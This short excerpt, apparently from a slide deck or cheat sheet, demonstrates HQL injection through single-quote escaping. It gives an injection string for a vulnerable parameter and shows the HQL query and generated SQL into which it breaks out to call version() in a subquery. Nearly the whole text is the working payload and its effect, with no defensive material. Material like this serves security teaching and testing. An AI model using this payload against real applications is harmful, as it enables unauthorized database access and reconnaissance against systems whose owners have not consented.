 SINGLE QUOTE ESCAPING method
◇ Inject into vulnerable parameter
dummy\'' or 1<length((select version())) --
◇ HQL
SELECT p FROM pl.btbw.persistent.Post p where p.name='dummy\'' or
1<length((select version())) -- '
◇ SQL
select post0_.id as id1_0_, post0_.name as name2_0_ from post post0_
where post0_.name='dummy\'' or 1<length((select version())) -- '